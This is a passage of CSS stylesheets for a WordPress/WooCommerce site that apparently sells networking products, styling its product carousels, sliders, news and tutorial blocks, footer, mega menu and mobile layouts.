	content: " ";
	position: absolute;
	opacity: 0;
	visibility: hidden;
	right: ;
	display: inline-block;
	width: 57px;
	height: 58px;
	background-image: url(../images/blue-btn-arrow.png);
	background-size: 57px;
	background-repeat: no-repeat;
	top: 0;
	right: 0;
	margin: 0 !important;
	border-top-right-radius: 4px;
	border-bottom-right-radius: 4px;

}

#products-nice-links a:hover:after {
	opacity: 1;
	visibility: visible;
	transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-webkit-transition: all .4s ease-in-out;
} 
 
#latest-products {
	margin-bottom: 20px;
}

#latest-products .owl-wrapper-outer {
	direction: ltr !important;
}

#latest-products div[class^="col-"] {
	padding-right: 15px;
	padding-left: 15px;
}

#latest-products .latest-product-item {
	height: 300px;
	position: relative;
	border: 1px solid rgba(0,0,0,0);
	padding: 0;
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

#latest-products .latest-product-item:hover {
	/*background:  rgba(0,0,0,0.02);*/
	border-color: rgba(0,0,0,0.3);	
	transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-webkit-transition: all .2s ease-in-out;
}

#latest-products .product-image {
	display: block;
	margin: 0 auto 60px;
	width: 175px;
	min-height: 170px;
}

#latest-products .product-image img {
	display: block;
	width: 100%;
	margin: 0 auto;
}


#latest-products .label {
	font-size: 10px;
	font-weight: 400;
}

#latest-products .product-labels {
	position: absolute;
	top: 175px;
	right: 15px;
}

#latest-products .product-name {
	padding: 5px 10px;
}

#latest-products .product-name h5 {
	font-weight: 400;
	font-size: 15px;
	margin-bottom: 3px;
		width: 100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	direction: ltr;
}

#latest-products .product-brand {
	margin-bottom: 3px;
}

#latest-products .product-build {
	color: #446FA4;
}

#latest-products .label-default {
	color: #333;
	background: #DEDEDE;
}

#latest-products .label-info {
	background: #2f85bf;
	margin-bottom: 5px;
	display: inline-block;
	padding: 5px;
}

/*
| solutions
*/ 

#solutions {
	padding: 0 45px;
}

#solutions .owl-item {
	/*width: 200px;*/
	height: 245px;
}

#solutions .owl-item .solution-image {
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#solutions .owl-item:hover .solution-image {
	-webkit-filter: contrast(120%);
	filter: contrast(120%);
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#solutions .owl-item:hover h5 {
	color: #373996;
}

#solutions .owl-prev,
#solutions .owl-next {
	position: absolute;
	width: 40px;
	height: 40px;
	top: 75px;
	background: #C2C2C3;
	border-radius: 50px;
	transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
}

#solutions .owl-prev:hover,
#solutions .owl-next:hover {
	background: #1C418F;
	border-color: #1C418F;
	color: #fff !important;
	transition: all .2s ease-out;
	-webkit-transition: all .2s ease-out;
	-moz-transition: all .2s ease-out;
}

#solutions .owl-prev i,
#solutions .owl-next i {
	position: absolute;
	top: 14px;
	font-size: 16px;
	color: #fff;
}

#solutions .owl-next:hover i,
#solutions .owl-prev:hover i {
	color: #fff;
}

#solutions .owl-prev i {
	right: 12px;
}

#solutions .owl-next i {
	left: 12px;
}

#solutions .owl-prev {
	right: 0;
}

#solutions .owl-next {
	left: 0;
}

#solutions .owl-item .solution-image {
	border-radius: 12px;
	display: inline-block;
	width: 100%;
	height: 190px;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	/*border: 1px solid #ddd;*/
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.18);
}

#solutions .owl-item h5 {
	margin-top: 5px;
	font-size: 14px;
	direction: rtl;
}

.solution-inner {
	margin: 0 10px;
}

#brands #brands-wrap>div {
	display: inline-block;
	padding: 0 35px;
	/*border-left: 1px solid #aaa;*/
	min-width: 230px;
}

#brands #brands-wrap>div:last-child {
	border-left: none;
}

#brands .brand-item {
	height: 80px;
	margin: 0;	
}

#brands .brand-item a {
	display: inline-block;
	height: 100%;
}

#brands .brand-item img {
	height: 100%;
}

#brands .brand-item a:after {
	content: " ";
	width: 10%;
	height: 2px;
	background: rgba(0,0,0,0);
	display: inline-block;	
	-moz-transition: all 500ms;
	-o-transition: all 500ms;
	-ms-transition: all 500ms;
	-webkit-transition: all 500ms;
	transition: all 500ms;
}

#brands .brand-item a:hover:after {
	width: 100%;
	background: #ccc;

}

/*
| news and tutorial 
*/
#news-and-tutorials div[class^="col-"] {
	padding-right: 30px;
	padding-left: 30px;
}


section #tutorials-wrap div[class^="col-"] {
	padding: 0 10px;
}

#news .news-item .news-image,
#tutorials .tutorial-item .tutorial-image {
	width: 180px;
	height: 125px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	border: 1px solid #CCC;
	margin: 0 0 25px 15px;
}

#news .news-item,
#tutorials .tutorial-item {
	min-height: 150px !important;
	padding: 10px;
}

#tutorials .tutorial-item {
	margin-bottom: 2px;
}

#news .news-item img,
#tutorials .tutorial-item img {
	width: 100%;
	height: 140px;
	border: 1px solid #ccc;
}

#news-and-tutorials h4 {
	margin-top: 0;
	padding-top: 5px;
	margin-bottom: 5px;
}

#news .news-item .news-excerpt,
#tutorials .tutorial-excerpt {
	color: #999;
	font-size: 13px;
}

/*#tutorials .tutorial-item {
	display: table;
}*/

#tutorials .tutorial-item .tutorial-image {
	margin: 0 0 0 15px;
}

#tutorials .tutorial-item h4 {
	font-size: 15px;
	line-height: 1.9;
	width: 100%;
}

/*#tutorials .tutorial-item h4,
#tutorials .tutorial-item .tutorial-image {
	display: table-cell;
	vertical-align: middle;
}*/

.btn-info {
	background-color: #42BBEC;
}

#news-and-tutorials .btn-info {
	width: 46%;
	height: 54px;
	padding: 15px;
	margin-bottom: 10px !important;
	border: none;
	border-radius: 0;
	color: #fff;
	font-size: 15px;
}

@media(max-width: 480px) {
	#news-and-tutorials .btn-info {
		width: 100%;
	}
}

#news-and-tutorials .btn-info:hover {
	background: #1D4392;
	color: #fff;
	border: none;
}

#bottom {
	bottom: 0;
	width: 100%;
	height: 60px;
	background: #1D4392;
	background-image: url(../images/zyxel_bg.svg);
	background-repeat: no-repeat;
	background-size: 100%;
	width: 100%;
	height: auto;
	padding: 45px 0;
	color: #42bbec;
	font-size: 13px;
	font-weight: 100;
}

#footer-contact-info {
	padding-top: 30px;
}

#footer-logo a {
	display: inline-block;
	height: 80px;
}

#footer-logo img {
	height: 100%;
}

#bottom div[class^="col-"] {
	padding-right: 30px;
	padding-left: 30px;
}

#bottom div[class^="col-"]:first-child {
	border-left: 1px solid rgba(255,255,255,0.2);
}

#footer-menu-wrap {
	padding-top: 115px !important;
	border-right: 1px solid #42BBEC;
	border-left: 1px solid #42BBEC;
}

#footer-menu-wrap ul li {
	padding: 0 10px 15px;
}

#footer-menu-wrap ul a {
	color: #42BBEC;
	font-size: 13px;
	padding: 0 3px;
}

#bottom .social-icons {
	margin-bottom: 25px;
}

#bottom #contact-numbers>span {
	position: relative;
	display: inline-block;
	width: 165px;
	border: 1px solid #42bbec;
	border-radius: 50px;
	margin-right: 10px;
	margin-bottom: 10px;
	font-size: 13px;
	font-weight: 100;
	letter-spacing: 2px;
	padding: 10px 20px 10px 50px;
	color: #42bbec;
}

#bottom #contact-numbers>span i {
	font-size: 20px;
	color: #42BBEC;
	display: inline-block;
	position: absolute;
	top: 10px;
	left: 15px;
}

@media(max-width: 991px) {
	
	#nav-wrap {
		position: relative !important;
	}

	#nav-wrap>.container-fluid>.row>div[class^="col-"] {
		padding: 0;
	}

	#header-wrap {
		display: none;	
		/*position: fixed;*/
		height: 51px;
		width: 100%;
		top: 0;
	}

	#nav-wrap .container-fluid {
		padding: 0;
	}

	#nav-wrap .row {
		margin: 0;
	}

	#nav-wrap {
		position: fixed;
		width: 100%;
		height: 50px;
		top: 0;
	}

	.navbar {
		background: #fff;
		top: 0;
		display: block;
		min-height: auto;
	}

	.navbar-nav {
		display: none;
	}

	#top .nav .sub-menu {
		position: relative; 
		list-style: none;
		visibility: hidden;
		opacity: 0;
		z-index: 100;
		border: none;
		border-top: 0;
		background: #fff;
		-webkit-box-shadow: none;
		box-shadow: none;
		border-bottom-right-radius: 0;
		border-bottom-left-radius: 0;
	}

	.navbar-collapse {
		overflow-y: visible !important;
		z-index: 10;
		top: 8px;
		-webkit-box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
		-moz-box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
		box-shadow: 0px 3px 4px 0px rgba(0,0,0,0.41);
	}

	.mega-menu-container ul>li>div {
		display: none;
	}

	.mega-menu-container .list-inline {
		padding: 0;
	}

	.mega-menu-container .list-inline>li,
	.mega-menu-container .list-inline>li a {
		display: block;
	}

	.mega-menu-container .list-inline>li a {
		padding: 12px 45px;
		border-bottom: 1px solid #eee;
		color: #373996;
		font-size: 13px;
		font-weight: 500;
	}

	.navbar .angle-arrow-down {
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		width: 50px;
			border-left: 1px solid #F0F0F2;
	border-right: 1px solid #F0F0F2;
	}

	.navbar-nav {
		position: absolute;
		width: 100%;
		background: #fff;
		z-index: 5;
		left: 0;
		right: 0;
		-webkit-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
		-moz-box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
		box-shadow: 0px 2px 5px 1px rgba(0,0,0,0.4);
	}

	.navbar-nav>li {
		float: none;
	}

	.nav>li>a {
		padding: 13px 15px;
	}

	#top .nav li>ul.sub-menu {
		padding: 5px 0px;
	}

	.navbar-nav>li>a {
		border-bottom: 1px solid #F0F0F2;
	}

	.navbar-toggle {
		float: right;
		margin: 7px 0 0 0;
		display: block;
	}

	.navbar-toggle .icon-bar {
		display: block;
		width: 22px;
		height: 3px;
		border-radius: 1px;
		background: #666;
		z-index: 10;
	}

	.navbar-brand {
		height: 50px;
		display: block;
		padding: 0;
		text-align: center;
		/*float: none;*/
	}

	.navbar-brand img {
		height: 50px !important;
		display: inline-block;
	}

	.navbar-header {
		background: #f1f1f1;
		display: block;
		width: 100%;
		float: none;
	}

	#nav-wrap #navbar-search {
		display: none;
		position: absolute;
		left: 0;
		top: 50px;
		padding: 10px;
		background: #fff;
		border: 1px solid #ccc;
		z-index: 10;
		box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.22);
	}

	#nav-wrap .header-search-field-wrap {
		box-shadow: none;
		border: 1px solid #ccc;
	}

	#top .navbar-nav>li {
		margin: 0;
	}

	#top .navbar-nav>li>a,
	#top .navbar-nav>li:hover>a,
	#top .navbar-nav>li:focus>a {
		background: transparent;
	}

	#top .nav ul.sub-menu>li>a {
		color: #373996;
		font-size: 13px;
		font-weight: 500;
		padding: 12px 55px 12px 12px;
	}

	#top .nav ul.sub-menu>li>a:hover,
	#top .nav ul.sub-menu>li>a:focus {
		background: transparent;
	}

	#top .nav ul.sub-menu>li>a {
		border-bottom: 1px solid #eee;
	}

	#top .nav .sub-menu,
	.mega-menu-container>ul>li>div {
		display: none;
		visibility: visible;
		opacity: 1;
	}

	#tutorials .btn-info {
		font-size: 15px;
	}

	#footer-logo,
	#footer-contact-info {
		text-align: center;

	}

	#footer-contact-info {
		margin-top: 20px;
	}

	#bottom div[class^="col-"] {
		border: none
	}

	#footer-menu-wrap {
		padding-top: 50px !important;
	}

	/* search */
	.m-search-icon {
	    display: inline-block;
	    width: 22px;
	    height: 22px;
	    background-image: url(../images/search-icon-dark.svg);
	    background-size: 22px;
	    background-repeat: no-repeat;
	    background-position: center;
	    margin: 14px 15px 0;
	}

	#m_search_wrap {
		position: absolute;
		width: 100%;
	}

	.header-search-field-wrap {
		display: none;
		position: absolute;
		top: 52px;
		width: calc(100% - 30px);
	}

	.ajax-search-results {
		width: 100% !important;
	}
}

@media(max-width: 767px) {
	
	body.home section {
		padding-top: 30px;
		padding-bottom: 30px;
	}

	section h2.section-title {
		font-size: 30px;
	}

	h2.section-title:before {
		bottom: -50px;
	}

	.home section h3 {
		margin-bottom: 30px;
	}

	/*
	|	products
	*/

	.home #products-nice-links li {
		width: 100%;
		margin-bottom: 20px;
	}

	#products-nice-links a {
		width: 100%;
	}

	#latest-products .latest-product-item {
		border-color: #E6E7E7;
	}

	#latest-products .owl-pagination {
		margin-top: 15px;
	}

	#latest-products .owl-page {
		width: 12px;
		height: 12px;
		background: #ccc;
		display: inline-block;
		border-radius: 30px;
		margin: 0 4px;
	}

	#latest-products .owl-page.active {
		background: #777;
	}

	/*
	| brands 
	*/
	#brands #brands-wrap>div {
		border: none;
		margin-bottom: 40px;
		width: 100%;
	}

	/*
	| news and tutorials
	*/

	#news {
		margin-bottom: 50px;
	}

	#news,
	#tutorials {
		text-align: center;
	}

	#news #news-wrap,
	#tutorials .tutorial-item {
		text-align: right;
	}

	#tutorials .tutorial-item h4 {
		font-size: 16px; 
	}

	/*
	| footer
	*/
	#bottom {
		padding: 40px 0;
	}

	#footer-logo,
	#footer-menu-wrap {
		margin-bottom: 35px;
	}

	#bottom #footer-contact-info {
		max-width: 100% !important;
		text-align: center;
	}

	#news-and-tutorials .btn-info {
		font-size: 15px;
		margin-left: 0 !important;
	}

}

@media(min-width: 450px) {
	#news .news-item:hover,
	#tutorials .tutorial-item:hover {
		background: #f7f7f7;
	}
}

@media(max-width: 449px) {
	
	/*
	| slider 
	*/
	#tutorials .tutorial-item,
	#tutorials .tutorial-item .tutorial-image {
		display: block;
		margin-bottom: 20px;
	}
	
	#news .news-item .news-image {
		margin-bottom: 15px;
	}

	#news .news-item .news-image, 
	#tutorials .tutorial-item .tutorial-image {
		width: 100% !important;
		height: 190px;
	}

	#tutorials .tutorial-item .tutorial-image {
		margin-bottom: 10px;
	}

	#tutorials-wrap>.row> div[class^="col-"] {
		width: 100%;
	}

	#tutorials-wrap>.row> div[class^="col-"]:first-child {
		margin-bottom: 20px;
	}
}

.mobile-header-search-icon {
	position: absolute;
	display: block;
	top: 0;
	left: 0;
	padding: 10px;
	margin: 7px 10px;
	color: #555;
}

.mobile-header-search-icon i {
	font-size: 20px;
	color: #555;
}

#main-large-slider .owl-item {
	height: 650px;
}




@media(min-width: 1200px) and (max-width: 1400px) {
	#main-large-slider .owl-item {
		height: 550px
	}
}

@media(min-width: 992px) and (max-width: 1199px) {
	#main-large-slider .owl-item {
		height: 480px
	}
}

@media(min-width: 768px) and (max-width: 991px) {
	#main-large-slider .owl-item {
		height: 400px;
	}
}

@media(min-width: 449px) and (max-width: 767px) {
	#main-large-slider .owl-item {
		height: 320px;
	}
}

@media(max-width: 450px) {
	#main-large-slider .owl-item {
		height: 255px
	}
}

#main-large-slider .owl-item .slider-image {
	display: block;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: calc(100% - 0px);
	display: block;
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#main-large-slider .owl-item:hover .slider-image,
#news .news-item .news-image:hover,
#tutorials .tutorial-item .tutorial-image:hover {
	-webkit-filter: contrast(120%);
	filter: contrast(120%);
	transition: all .4s ease-out;
	-webkit-transition: all .4s ease-out;
	-moz-transition: all .4s ease-out;
}

#main-large-slider .owl-item>div {
	width: 100%;
	height: 100%;
}

body.home #middle {
	padding-top: 0;
}

body.home .navbar {
	margin-bottom: 0;
}

#main-large-slider .owl-item .slider-caption {
	width: 100%;
	height: 55px;
	background: #54545F;
	padding: 15px;
	direction: rtl !important;
}

#main-large-slider .owl-item .slider-caption a.slider-title {
	color: #f0f0f0;
	font-size: 14px;
	vertical-align: middle;
}

#main-large-slider .owl-item .slider-caption .btn {
	font-size: 20px;
	margin-right: 10px;
	/* vertical-align: middle; */
	padding: 4px 10px;
	border-radius: 50px;
	color: #fff;
	width: 38px;
	background: #C2C2C3;
	height: 38px;
}

#main-large-slider .owl-item .slider-caption .btn:hover {
	background-color: #373996;
}

#searchform .ajax-search-results {
	box-shadow: 0 5px 5px 1px rgba(0, 0, 0, 0.4)  !important;
	left: 0 !important;
	margin-top: 2px !important;
}

#searchform .ajax-search-results ul li a {
	padding: 10px !important;
	font-size: 12px !important;
	text-align: right !important;
}

#searchform .ajax-search-results ul li.no-results p {
	font-size: 16px !important;
}

#searchform .preloader {
	left: 50px !important; 
	z-index: 10;
}

#main-large-slider .owl-pagination {
	position: absolute;
	bottom: 30px;
	right: 22px;
}

#main-large-slider .owl-page {
	width: 20px;
	height: 20px;
	background: #fff;
	border: 3px solid #54545F;
	border-radius: 30px;
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

#main-large-slider .owl-page.active {
	border-color: #9F9CA2;
}

#searchform .ajax-search-results {
	box-shadow: 0 2px 2px 1px rgba(0, 0, 0, 0.3) !important;
}

#slide-boxes-wrap {
	position: absolute;
	z-index: 10;
	bottom: 70px;
}

#slide-boxes-wrap .slide-box-item {
	width: 280px;
	height: 480px;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner h3 {
	color: #fff;
	margin: 0;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner {
	position: absolute;
		overflow: hidden;
		height: 100%;
		top: 0;
		width: 283.33333px;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after, 
#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		content: ' ';
		display: block;
		height: 100%;
		top: 100%;
		margin-top: -110px;
		position: absolute;
		width: 100%;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		z-index: 992;
		-webkit-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
		-o-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
		transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 400ms;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:before {
		border-top: 35px solid transparent;
		border-left: 313.33333px solid #00608b;
		opacity: 0.6;
		filter: alpha(opacity=60);
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after {
		z-index: 993;
		border-top: 35px solid transparent;
		border-right: 313.33333px solid #4ebded;
		-webkit-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
		-o-transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
		transition: top, 0.2s, cubic-bezier(0.55, 0, 0.1, 1), 600ms;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner:after {
		border-right: 313.33333px solid #4ebded;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner {
	color: #fff;
}

#slide-boxes-wrap .slide-box-item .slide-box-item-inner a {
		display: block;
		color: #fff;
		overflow: hidden;
		position: absolute;
		top: 100%;
		margin-top: -110px;
		height: 100%;
		width: 100%;
		text-align: center;
		z-index: 994;
		padding: 15px 0;
		text-decoration: none;
		-webkit-transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
		-o-transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
		transition: top, 0.3s, cubic-bezier(0.55, 0, 0.1, 1), 800ms;
}

#slide-boxes-wrap .slide-box-item img {
	width: 100%;
}

@media(min-width: 992px) {
	#top .navbar-nav {
		display: block !important;
	}

	#top .nav .sub-menu {
		display: block !important;
	}

	.navbar {
		display: block !important;
	}

}

@media(max-width: 767px) {

	#main-large-slider .owl-pagination {
		position: absolute;
		margin-bottom: 9px;
	}

	#main-large-slider .owl-page {
		width: 18px;
		height: 18px;
	}

	#main-large-slider .owl-item .slider-caption {
		height: 35px;
		padding: 5px;
	}

	#main-large-slider .slider-caption .slider-title,
	#main-large-slider .slider-caption .btn {
		display: none;
	}

	#main-large-slider .owl-controls {
		position: absolute;
		right: 20px;
		bottom: 37px;
	}


}

@media(min-width: 768px) {
	#main-large-slider .owl-controls {
		position: absolute;
		bottom: 28px;
		right: 20px;
	}
}

@media(max-width: 991px) {
	#main-slider-wrap.container-fluid,
	#main-slider-wrap>.row>div[class^="col-"] {
		padding: 0;
	}

	#main-slider-wrap>.row {
		margin: 0;
	}
}

@media(min-width: 992px) {
	.home #products-nice-links li {
		width: 280px;
		float: none;
	}

	#news .news-item,
	#tutorials .tutorial-item {
		max-height: 150px;
	}
}

.product .woocommerce-tabs p {
	line-height: 24px;
}

.post.single .content p:first-child {
	margin-top: 30px;
}

.content_wrap .post.single h4 {
	font-size: 22px !important;
	display: inline !important;
}

@media(max-width: 600px) {
	body.single-product.woocommerce #s-share-buttons {
		position: inherit !important;
		margin: 20px 0 !important;
	} 
}

label,
.content_wrap .pagination .page-numbers li span,
 .content_wrap .pagination .page-numbers li a,
.content_wrap article.post.single p,
.content_wrap article.post.single p span,
.product .woocommerce-tabs p {
	font-size: 14px !important; 
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-breadcrumb,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 13px !important; 
}

.comments-list .comment-content {
	font-size: 14px !important;
}

.content_wrap article.post h4,
.product h3 {
	font-size: 18px !important; 
}


.header-search-field[lang=en] {
	color: red !important;
}

.products-mega-menu-container > div > ul > li:nth-child(2) table td {
	font-size: 14px;
	font-family: Arial, tahoma, helvetica;
}

.telegram-icon a {
	position: relative;
	top: 8px;
}

.telegram-icon i {
	position: absolute;
	left: 6px;
	top: 7px;
}

#top .telegram-icon i,
#bottom .telegram-icon i  {
	display: inline-block;
	width: 20px;
	height: 20px;
	background-size: 16px !important;
	background-repeat: no-repeat !important;
}

.content_wrap article.post.single h4 {
	font-size: 21px !important;
	line-height: 1.9;
}

.content_wrap article.post .content,
.content_wrap article.post .content h4 {
	/*width: 100%;*/
}

.content_wrap article.post .content h4 {
	line-height: 1.8;
}

.mobile-header-left .social-icons i {
	font-size: 20px;
}

.mobile-header-left .social-icons .telegram-icon {
	position: relative;	
}

.telegram-icon a {
	position: relative;
	top: 8px;
}

.telegram-icon i {
	position: absolute;
	left: 6px;
	top: 7px;
}

/*
| technical support
*/
.icon-box {
	text-align: center;
	margin-bottom: 30px;
}

.icon-box__icon-wrap {
	padding-bottom: 15px;
}

.icon-box__icon {
	width: 120px;
	height: 120px;
	margin: 0 auto;
	padding: 41px;
	border: 2px solid #1B3F89;
	border-radius: 200px;
	font-size: 34px !important;
}

.icon-box__text {
	font-size: 13px;
	color: #666;
	padding-bottom: 15px;
}

.icon-box__icon,
.icon-box a {
	color: #1B3F89;
}

@media(max-width: 767px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.8em !important;
		padding: 8px !important;
	}
}

@media (min-width: 421px) and (max-width: 580px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.63em !important;
	}
}

@media(max-width: 420px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.33em !important; /* 0.23 */
	}
}

@media(max-width: 325px) {
	.content_wrap article.post.single table tr td {
		font-size: 0.21em !important; /* 0.14 */
	} 
}

.close {
	opacity: 0.3;
}

#main-slider-wrap .owl-dots {
	display: none !important;
}

#connect-solution-banner {
	padding: 25px;
	background: #3AE5F0;
	color: #373996;
}

#connect-solution-banner a {
	font-weight:900;
	color:#e52525;
}

@media(max-width: 991px) {
	#connect-solution-banner {
		padding: 15px;
		font-size: 14px;
	}
}

@media(max-width: 330px) {
	#connect-solution-banner {
		padding: 10px;
		font-size: 12px;
	}
}


.rss-link {
    font-size: 15px;
    margin: 20px;
    background: orange;
    color: #fff;
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    padding: 2px;
    border: 1px solid orange;
    border-radius: 2px;
}

.rss-link:hover {
	background: none;
	color: orange;
}


.single-product table.alignleft {
	float: none;
}


/* delsa live chat link */
.delsa-live-chat {
  position:fixed; 
  bottom: 0px; 
  left:0; 
  z-index:100;
  background: #42BBEC;
  padding: 8px 50px 8px 15px;
  border-top-right-radius: 20px
}

.dlc-text {
  color: #FFF;
  font-size: 12px;
 display: inline-block;
}

.delsa-live-chat .dlc-icon {
  border: 0px;
  height: 24px;
  top: 8px;
  position: absolute;
  right: 14px;
}

.posts-filters {
	padding: 0;
}

.posts-filters li {
	position: relative;
	text-align: center;
}

.posts-filters li a {
    display: block;
    padding: 15px 10px;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    background: #fbfbfb;
    border-radius: 3px;
    box-shadow: 1px 2px 0px 0px rgba(0,0,0,.12);
    font-size: 14px;
}

.posts-filters li.active a {
	background-color: #363996;
	color: #f7f7f7;
}

.posts-filters li span {
    position: absolute;
    width: 26px;
    height: 26px;
    top: 13px;
    border-radius: 20px;
    right: 34px;
    background: #fff;
    border: 1px solid #a9a9a9;
    z-index: 1;
}

.posts-filters li i {
	display: none;
    color: #62C9F0;
    font-size: 15px;
    line-height: 1.6;	
}

.posts-filters li.active i {
	display: inline-block;
}

.cp-project {
    padding: 15px 30px 15px 20px;
    margin-bottom: 10px;
    border: 1px solid #f1f1f1;
    border-bottom: none;
    border-radius: 3px;
    box-shadow: 0px 2px 2px 0px rgba(0,0,0,.1);
}

.cp-project h4 {
	position: relative;
	margin-bottom: 10px;
	font-size: 14px;
}

.cp-project h4:before {
    content: "";
    position: absolute;
    top: 2px;
    right: -14px;
    width: 4px;
    height: 20px;
    background: rgb(61,69,134);
    background: -moz-linear-gradient(top, rgba(61,69,134,1) 0%, rgba(41,137,216,1) 50%, rgba(32,124,202,1) 51%, rgba(125,185,232,1) 100%);
    background: -webkit-linear-gradient(top, rgba(61,69,134,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%);
    background: linear-gradient(to bottom, rgba(61,69,134,1) 0%,rgba(41,137,216,1) 50%,rgba(32,124,202,1) 51%,rgba(125,185,232,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d4586', endColorstr='#7db9e8',GradientType=0 );
}

.cp-project a {
	font-size: 12px;
	color: #66b8db;
}

.cp-project a:hover {
	color: #373996;
}

.ls-projects div[class^="col-"] {
	padding: 0 15px;
}

.post-entry-1 {
	position: relative;
	height: 320px;
	margin-bottom: 30px;
	box-shadow: 0px 2px 2px 0px rgba(0,0,0,.21);
}

.post-entry-1-img {
	width: 100%;
	height: 200px;
	cursor: pointer;
}

.post-entry-1-img img {
	widows: 100%;
	height: 100%;
}

.post-entry-1 h4 {
	padding: 30px 15px;
	font-size: 14px;
}

.post-entry-1-detail {
	display: none;
    position: absolute;
    width: 1130px;
    background: #333;
    z-index: 3;
    box-shadow: 0px 6px 6px 1px rgba(0,0,0,.2);
    padding: 20px;
    color: #f7f7f7;
    /*border-top: 1px solid #eee;*/
    font-size: 13px;
    line-height: 2;
    background-image: url(http://delsa.net/wp-content/uploads/2017/07/27000510-blur-wallpapers.jpg);
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
}

.close-icon {
	font-size: 34px;
	font-weight: 100;
}

.post-entry-1-detail .close-icon {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 20;
	line-height: 1;
}

.post-entry-1-overlay {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	right: 0;
	background: rgba(0,0,0,0.45);
	/*z-index: 1;*/
}

.post-entry-1-detail h4 {
	font-size: 18px;
	color: #fff;
	font-weight: 600;
}

.post-entry-1-detail h4,
.post-entry-1-detail-body {
	position: relative;
	z-index: 10;
}

.caret-up {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-bottom: 22px dashed;
	border-top: 4px solid\9;
	border-right: 17px solid transparent;
	border-left: 18px solid transparent;
}

.post-entry-1 .caret-up {
    display: none;
    position: absolute;
    bottom: 15px;
    right: 99px;
}

.admin-bar.scrolled-down #nav-wrap {
	top: 32px;
}

.mejs-container {
	margin: 20px 0;
}


.admin-bar.scrolled-down #middle {
	padding-top: 70px;
}

.woocommerce .woocommerce-breadcrumb, .woocommerce-breadcrumb {
	display: table;
}

.woocommerce .woocommerce-breadcrumb a {
	display: table-cell;
}

@media (min-width: 1050px) {

	.post-type-archive-product .wrapper {
		max-width: 1100px;
	} 

	.post-type-archive-product #products-nice-links li[class^="col-"] {
		width: 20%;
	}

	.post-type-archive-product .product-item {
		width: 23.5%;
	}
}


#bottom div[class^="col-"]:first-child {
	border-left: none;
}


#latest-products .owl-stage {
	margin: auto;
}


/* customers page */
.page-id-662 td {
	border: 1px solid #ebebeb !important;
}

.page-id-662 td a {
	display: inline-block;
}

.page-id-662 td a,
.page-id-662 td span {
	display: flex !important;
}

.page-id-662 td span img {
	max-width: 80px !important;
	max-height: 80px;
}

.page-id-662 td a span {
	color: #111 !important;
}

.page-id-662 td:hover a span {
	color: #00529A !important;
}




--- FILE ---
content_type: text/css
request_url: https://delsa.net/wp-content/themes/delsa-2/asset/css/custom-v2.css?ver=4efbc6c975a1bb65dcce2d3446ca57be
body_size: 19640
content:
.clearfix:after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: " ";
  clear: both;
  height: 0; }

.clearfix {
  display: inline-block; }

* html .clearfix {
  height: 1%; }

.clearfix {
  display: block; }

/* close commented backslash hack */
#top .nav li.products-mega-menu > ul.sub-menu {
  display: none !important; }
#top .nav #nav-wrap {
  position: relative; }
.products-mega-menu-container {
  position: absolute;
  top: 100%;
  width: 100%;
  background: #fff;
  z-index: 999;
  margin-top: 0;
  border-top: 1px solid #c1c1c1;
  display: none;
  padding: 18px 30px 17px;
  -webkit-box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  box-shadow: 2px 3px 9px rgba(0, 0, 0, 0.14), -2px 2px 3px rgba(0, 0, 0, 0.14);
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px; }
